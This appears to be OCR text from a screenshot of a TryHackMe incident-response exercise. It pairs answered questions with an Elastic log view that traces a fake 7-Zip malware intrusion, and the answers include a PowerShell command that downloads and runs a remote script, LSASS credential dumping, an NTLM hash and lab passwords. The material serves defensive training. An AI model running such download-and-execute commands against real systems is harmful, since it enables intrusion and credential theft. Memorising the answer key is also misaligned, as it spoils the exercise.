 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:damian.hall:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:35 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/SuUA0ooBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Surrounding documents
Sep 26, 2023 @ 14:57:27.165 powershell.exe -
Sep 26, 2023 @ 14:57:27.159 powershell.exe -
Sep 26, 2023 @ 14:57:27.145 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://www.7zipp.org/a/7zipp.dll -outfile C:\U
sers\anna.jones\Downloads\7zip2.dll
Sep 26, 2023 @ 14:57:27.144 wsmprovhost.exe -
Sep 26, 2023 @ 14:57:27.144 wsmprovhost.exe -
Sep 26, 2023 @ 14:57:27.144 wsmprovhost.exe -
Sep 26, 2023 @ 14:57:27.144 wsmprovhost.exe -
Sep 26, 2023 @ 14:57:27.084 - -
Sep 26, 2023 @ 14:57:27.007 - -
Sep 26, 2023 @ 14:57:27.007 - -
Sep 26, 2023 @ 14:57:27.007 - -
Sep 26, 2023 @ 14:57:27.007 - -
Sep 26, 2023 @ 14:57:27.006 - -
Sep 26, 2023 @ 14:57:27.004 - -
Sep 26, 2023 @ 14:57:27.004 - -
Sep 26, 2023 @ 14:57:27.003 powershell.exe -
Sep 26, 2023 @ 14:57:26.983 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:57:26.983 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:57:26.983 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:57:26.983 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:57:26.967 - C:\Windows\system32\wsmprovhost.exe -Embedding
Sep 26, 2023 @ 14:57:26.967 - C:\Windows\system32\wsmprovhost.exe -Embedding
THM AttackBox 1h 14m 15s